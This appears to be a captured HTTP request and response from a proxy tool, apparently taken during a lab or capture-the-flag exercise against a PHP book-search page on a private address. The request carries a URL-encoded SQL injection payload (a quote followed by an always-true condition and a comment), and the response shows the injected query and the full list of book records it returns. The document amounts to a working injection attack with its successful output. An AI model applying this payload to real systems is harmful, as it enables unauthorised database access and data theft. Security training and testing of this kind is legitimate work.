 Request
Clear − +
1 GET /encoding/search_books.php?book_name=1%27%20||%201=1%20--+ HTTP/1.1
2 Host: 10.10.223.104
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:136.0) Gecko/20100101 Firefox/136.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: keep-alive
8 Referer: http://10.10.223.104/encoding/
9 Priority: u=0
10
11
Response
1 HTTP/1.1 200 OK
2 Date: Mon, 05 May 2025 20:21:12 GMT
3 Server: Apache/2.4.53 (Win64) OpenSSL/1.1.1n PHP/7.4.29
4 X-Powered-By: PHP/7.4.29
5 Content-Length: 919
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <p>Generated SQL Query: SELECT * FROM books WHERE book_name = '1' || 1=1 -- '</p>
11 <div class='p-4 bg-gray-100 rounded shadow mb-4'>
12 <p class='font-bold'>Book ID: 1</p>
13 <p>Name: Intro to PHP</p>
14 <p>Author: 1337</p>
15 </div>
16 <div class='p-4 bg-gray-100 rounded shadow mb-4'>
17 <p class='font-bold'>Book ID: 2</p>
18 <p>Name: Intro to Python</p>
19 <p>Author: Lee</p>
20 </div>
21 <div class='p-4 bg-gray-100 rounded shadow mb-4'>
22 <p class='font-bold'>Book ID: 3</p>
23 <p>Name: Top Selling 2024</p>
24 <p>Author: George Kennedy</p>
25 </div>
26 <div class='p-4 bg-gray-100 rounded shadow mb-4'>
27 <p class='font-bold'>Book ID: 6</p>
28 <p>Name: Animal Series</p>
29 <p>Author: Tom Hanks</p>
30 </div>